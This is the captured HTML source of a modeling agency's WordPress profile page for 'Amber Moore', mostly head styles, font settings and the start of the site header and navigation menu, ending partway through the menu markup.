

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zenmodels.org/our-models/amber-moore/
body_size: 62215
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://zenmodels.org/xmlrpc.php" />
	<title>AMBER MOORE &#8211; Zen Models</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Poppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CBebas%20Neue%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CBebas%20Neue%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CBebas%20Neue%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /></noscript><link rel="stylesheet" href="https://zenmodels.org/wp-content/cache/min/1/e3432190b7955a441f3d72c21ed54693.css" media="all" data-minify="1" />
<meta name='robots' content='max-image-preview:large' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Zen Models &raquo; Feed" href="https://zenmodels.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zen Models &raquo; Comments Feed" href="https://zenmodels.org/comments/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	













<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>














<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type='text/javascript' src='https://zenmodels.org/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js' defer></script>


<link rel="https://api.w.org/" href="https://zenmodels.org/wp-json/" /><link rel="alternate" type="application/json" href="https://zenmodels.org/wp-json/wp/v2/our-models/482" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zenmodels.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://zenmodels.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.2" />
<link rel="canonical" href="https://zenmodels.org/our-models/amber-moore/" />
<link rel='shortlink' href='https://zenmodels.org/?p=482' />
<link rel="alternate" type="application/json+oembed" href="https://zenmodels.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzenmodels.org%2Four-models%2Famber-moore%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://zenmodels.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzenmodels.org%2Four-models%2Famber-moore%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.21.4; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://zenmodels.org/wp-content/uploads/2022/03/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://zenmodels.org/wp-content/uploads/2022/03/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zenmodels.org/wp-content/uploads/2022/03/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://zenmodels.org/wp-content/uploads/2022/03/cropped-logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.model-detail table tbody > tr:nth-child(2n+1) > td {
  background: #fff;
}
.model-detail table td {
  border: 0;
  padding-top: 10px;
  padding-bottom: 10px;
	padding-left: 0;
}
.model-detail table tbody tr:hover > td, .model-detail table tbody tr:hover > th {
  background-color: #FBF10C;
}
.model-detail table td:nth-child(1) {
  width: 150px;
}
.elementor-grid{
grid-template-columns: 1fr 1fr 1fr 1fr;
grid-gap: 30px;
}
.elementor-grid-item.our-models:hover .elementor-post__thumbnail__link::before {
  content: "";
  position: absolute;
  left: 0;
  background: rgba(0, 0, 0, 0.65);
  width: 100%;
  height: 100%;
  top: 0;
  z-index: 1;
}
.elementor-grid-item.our-models {
  position: relative;
}
.elementor-grid-item.our-models .elementor-post__text table,
.elementor-grid-item.our-models .elementor-post__excerpt {
  position: absolute;
top: 40px;
left: 0;
width: 100%;
opacity: 0;
transition: all ease 0.3s;
}
.elementor-grid-item.our-models:hover .elementor-post__text table, 
.elementor-grid-item.our-models:hover .elementor-post__excerpt {
top: 20px;
opacity: 1;
transition: all ease 0.3s;
color: #fff;
z-index: 2;
font-size: 16px;}

.elementor-grid-item.our-models .elementor-post__text table td {
  border: 0;
  background: none !important;
  padding-top: 5px;
  padding-bottom: 5px;
}
.elementor-grid-item.our-models .elementor-post__text table td:first-child {
  text-align: right;
}
.elementor-grid-item.our-models .elementor-post__thumbnail__link {
  margin-bottom: 10px !important;
}

.elementor-grid-item.our-models .elementor-post__title {
  text-align: center; margin-bottom: 10px !important;
}
.our-models {
  background: #fff;
}
.elementor-posts .elementor-post__card .elementor-post__text {
  margin-top: 5px !important;
}
.model-form {
  max-width: 750px;
  margin-left: auto;
  margin-right: auto;
}

.wpcf7-form-control-wrap {
  display: block;
}
input[type="date"], input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"], select, textarea {
  border: 1px solid #d9d9d9;
}
label {
  font-family: "Poppins";
}
.col-sm-6 {
  width: 50%;
  padding-left: 15px;
  padding-right: 15px;
	margin-bottom: 15px;
}
.row {
  display: flex;
  margin-left: -15px;
  margin-right: -15px;
}
.wpcf7-list-item {
  margin: 0;
}
.wpcf7 h2{font-family: "Bebas Neue", Sans-serif;
border-bottom: 2px solid #ccc;
margin-bottom: 40px;
margin-top: 30px;}
.text-center {
  text-align: center;
}
.wpcf7-submit {
  background: #000;
  color: #fff;
  border-color: #000;
  padding-left: 30px;
  padding-right: 30px;
  font-family: "Bebas Neue", Sans-serif;
  font-size: 22px;
  letter-spacing: 2px;
  padding-top: 5px;
  padding-bottom: 5px;
  display: inline-block;
}
.multilinefile-806 {
  font-size: 13px;
}
label span {
  color: #f00;
}
label span.wpcf7-list-item-label {
    color: #000;
}
.wpcf7 form.sent .wpcf7-response-output {
  border-color: #46b450;
  font-size: 15px;
  background: #46b450;
  color: #fff;
  text-align: center;
}
.wpcf7 form .wpcf7-response-output {
  text-align: center;
  font-size: 15px;
}
.contact-form .wpcf7-form-control {
  border: 1px solid #000;
  border-radius: 0;
}
.contact-form .wpcf7-form-control:focus {
  border: 1px solid #cecece;
  outline: none;
}
textarea {
  resize: none;
  height: 150px;
}
.contact-form .wpcf7-submit {
  margin-top: 20px;
}
.elementor-grid-item.our-models .elementor-post__excerpt p {
  color: #fff;
  line-height: 1.8;
  font-size: 16px;
}
/*Tablet*/
@media (max-width:1023px){
	.elementor-grid{
grid-template-columns: 1fr 1fr 1fr;
}
}


/*Mobile*/
@media (max-width:767px){
	.elementor-grid{
grid-template-columns: 1fr 1fr;
}
	.gallery.gallery-columns-3 {
  display: grid;
  grid-template-columns: 1fr 1fr 1fr;
}
}

@media (max-width:479px){
	.elementor-grid{
grid-template-columns: 1fr;
}
	.elementor-image-gallery .gallery.gallery-columns-4 .gallery-item {
  max-width: 50% !important;
}
}
.elementor-post__title {
  margin-top: 20px !important;
}
/* 
------background color change  hole site----- */
/* footer {
   background-color: #000;
} */
body,#bgcolor,.our-models,.post-407 {
/*   background-color: #fbf10c !important; */
}
h2.elementor-heading-title.elementor-size-default {
    color: blue !important;
}
.elementor-post__title a {
    color: blue !important;
}
.elementor-33 .elementor-element.elementor-element-f25afbc:not(.elementor-motion-effects-element-type-background),.elementor-407 .elementor-element.elementor-element-4b223e2:not(.elementor-motion-effects-element-type-background){
/* 	 background-color: #fbf10c !important; */
	
}
h1.elementor-heading-title.elementor-size-default{
	color: blue!important;}
.custom-btn .elementor-container {
    margin: 0;
	min-height: 75px;
}
.mob-height {
    background-position: 75% 0px !important;
}
@media(max-width:767px){
	html, .page-id-7702, .elementor-7702, .mob-height{height:100%}
	.custom-btn .elementor-container{margin:0 auto;background: #ffffff;border-radius: 200px;min-height: 40px;margin-left:5px;}
	.mob-height {
    background-position: 50% 100% !important;
		background-size: 100% !important;
}
	.custom-btn {
    width: 50% !important;
}
}		</style>
			<!-- Fonts Plugin CSS - https://fontsplugin.com/ -->
	<style>
		:root {
--font-base: TimesNewRoman, Times New Roman, Times, Baskerville, Georgia, serif;
--font-headings: TimesNewRoman, Times New Roman, Times, Baskerville, Georgia, serif;
--font-input: TimesNewRoman, Times New Roman, Times, Baskerville, Georgia, serif;
}
body, #content, .entry-content, .post-content, .page-content, .post-excerpt, .entry-summary, .entry-excerpt, .widget-area, .widget, .sidebar, #sidebar, footer, .footer, #footer, .site-footer {
font-family: TimesNewRoman, Times New Roman, Times, Baskerville, Georgia, serif;
 }
#site-title, .site-title, #site-title a, .site-title a, .entry-title, .entry-title a, h1, h2, h3, h4, h5, h6, .widget-title, .elementor-heading-title {
font-family: TimesNewRoman, Times New Roman, Times, Baskerville, Georgia, serif;
 }
button, .button, input, select, textarea, .wp-block-button, .wp-block-button__link {
font-family: TimesNewRoman, Times New Roman, Times, Baskerville, Georgia, serif;
 }
#site-title, .site-title, #site-title a, .site-title a, #site-logo, #site-logo a, #logo, #logo a, .logo, .logo a, .wp-block-site-title, .wp-block-site-title a {
font-family: TimesNewRoman, Times New Roman, Times, Baskerville, Georgia, serif;
 }
#site-description, .site-description, #site-tagline, .site-tagline, .wp-block-site-tagline {
font-family: TimesNewRoman, Times New Roman, Times, Baskerville, Georgia, serif;
 }
.menu, .page_item a, .menu-item a, .wp-block-navigation, .wp-block-navigation-item__content {
font-family: TimesNewRoman, Times New Roman, Times, Baskerville, Georgia, serif;
 }
.entry-content, .entry-content p, .post-content, .page-content, .post-excerpt, .entry-summary, .entry-excerpt, .excerpt, .excerpt p, .type-post p, .type-page p, .wp-block-post-content, .wp-block-post-excerpt, .elementor, .elementor p {
font-family: TimesNewRoman, Times New Roman, Times, Baskerville, Georgia, serif;
 }
.wp-block-post-title, .wp-block-post-title a, .entry-title, .entry-title a, .post-title, .post-title a, .page-title, .entry-content h1, #content h1, .type-post h1, .type-page h1, .elementor h1 {
font-family: TimesNewRoman, Times New Roman, Times, Baskerville, Georgia, serif;
 }
.entry-content h2, .post-content h2, .page-content h2, #content h2, .type-post h2, .type-page h2, .elementor h2 {
font-family: TimesNewRoman, Times New Roman, Times, Baskerville, Georgia, serif;
 }
.entry-content h3, .post-content h3, .page-content h3, #content h3, .type-post h3, .type-page h3, .elementor h3 {
font-family: TimesNewRoman, Times New Roman, Times, Baskerville, Georgia, serif;
 }
.entry-content h4, .post-content h4, .page-content h4, #content h4, .type-post h4, .type-page h4, .elementor h4 {
font-family: TimesNewRoman, Times New Roman, Times, Baskerville, Georgia, serif;
 }
.entry-content h5, .post-content h5, .page-content h5, #content h5, .type-post h5, .type-page h5, .elementor h5 {
font-family: TimesNewRoman, Times New Roman, Times, Baskerville, Georgia, serif;
 }
.entry-content h6, .post-content h6, .page-content h6, #content h6, .type-post h6, .type-page h6, .elementor h6 {
font-family: TimesNewRoman, Times New Roman, Times, Baskerville, Georgia, serif;
 }
ul, ol, ul li, ol li, li {
font-family: TimesNewRoman, Times New Roman, Times, Baskerville, Georgia, serif;
 }
blockquote, .wp-block-quote, blockquote p, .wp-block-quote p {
font-family: TimesNewRoman, Times New Roman, Times, Baskerville, Georgia, serif;
 }
.widget-title, .widget-area h1, .widget-area h2, .widget-area h3, .widget-area h4, .widget-area h5, .widget-area h6, #secondary h1, #secondary h2, #secondary h3, #secondary h4, #secondary h5, #secondary h6 {
font-family: TimesNewRoman, Times New Roman, Times, Baskerville, Georgia, serif;
 }
.widget-area, .widget, .sidebar, #sidebar, #secondary {
font-family: TimesNewRoman, Times New Roman, Times, Baskerville, Georgia, serif;
 }
footer h1, footer h2, footer h3, footer h4, footer h5, footer h6, .footer h1, .footer h2, .footer h3, .footer h4, .footer h5, .footer h6, #footer h1, #footer h2, #footer h3, #footer h4, #footer h5, #footer h6 {
font-family: TimesNewRoman, Times New Roman, Times, Baskerville, Georgia, serif;
 }
footer, #footer, .footer, .site-footer {
font-family: TimesNewRoman, Times New Roman, Times, Baskerville, Georgia, serif;
 }
	</style>
	<!-- Fonts Plugin CSS -->
	<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="our-models-template-default single single-our-models postid-482 ehf-header ehf-footer ehf-template-zen ehf-stylesheet-zen elementor-default elementor-kit-43 elementor-page-33">
<div id="page" class="hfeed site">

		<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://zenmodels.org" title="Zen Models" rel="home">Zen Models</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="7" class="elementor elementor-7">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-2e784dc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2e784dc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c1e2852" data-id="c1e2852" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-de99649 elementor-icon-list--layout-inline elementor-list-item-link-inline elementor-mobile-align-center elementor-widget elementor-widget-icon-list" data-id="de99649" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:talent@zenmodels.org">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">talent@zenmodels.org</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:5203548236">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">520-354-8236</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:4243849678">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">424-384-9678</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-03d5562 elementor-hidden-mobile" data-id="03d5562" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c782d45 elementor-icon-list--layout-inline elementor-list-item-link-inline elementor-align-right elementor-widget elementor-widget-icon-list" data-id="c782d45" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://zenmodels.org/contact-us">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://x.com/ZenModelsX">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-twitter"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c775074 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c775074" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2cf6af4" data-id="2cf6af4" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1e46a50 elementor-icon-list--layout-inline elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1e46a50" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://zenmodels.org/home">

											<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://zenmodels.org/new-models/">

											<span class="elementor-icon-list-text">New Models</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://zenmodels.org/our-models/">

											<span class="elementor-icon-list-text">Available Models </span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-a616543 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="a616543" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 30-04-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>											<a href="https://zenmodels.org/home">
							<img fetchpriority="high" width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-7539" alt="" data-lazy-src="https://zenmodels.org/wp-content/uploads/2022/03/Zen_Logo-removebg-preview.png" /><noscript><img fetchpriority="high" width="300" height="300" src="https://zenmodels.org/wp-content/uploads/2022/03/Zen_Logo-removebg-preview.png" class="attachment-medium size-medium wp-image-7539" alt="" /></noscript>								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-903ab91 elementor-widget-mobile__width-auto elementor-absolute elementor-hidden-desktop elementor-hidden-tablet hfe-menu-item-space-between hfe-submenu-icon-arrow hfe-link-redirect-child elementor-widget elementor-widget-navigation-menu" data-id="903ab91" data-element_type="widget" data-settings="{&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:28,&quot;sizes&quot;:[]},&quot;_position&quot;:&quot;absolute&quot;,&quot;hamburger_align&quot;:&quot;center&quot;,&quot;hamburger_menu_align&quot;:&quot;space-between&quot;,&quot;width_flyout_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:300,&quot;sizes&quot;:[]},&quot;width_flyout_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_flyout_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_flyout_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:30,&quot;sizes&quot;:[]},&quot;padding_flyout_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_flyout_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_top_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_top_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_top_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;close_flyout_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;close_flyout_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;close_flyout_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
						<div class="hfe-nav-menu__toggle elementor-clickable hfe-flyout-trigger" tabindex="0">
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true" tabindex="0" class="fas fa-align-justify"></i>					</div>
				</div>
			<div class="hfe-flyout-wrapper" >
				<div class="hfe-flyout-overlay elementor-clickable"></div>
				<div class="hfe-flyout-container">
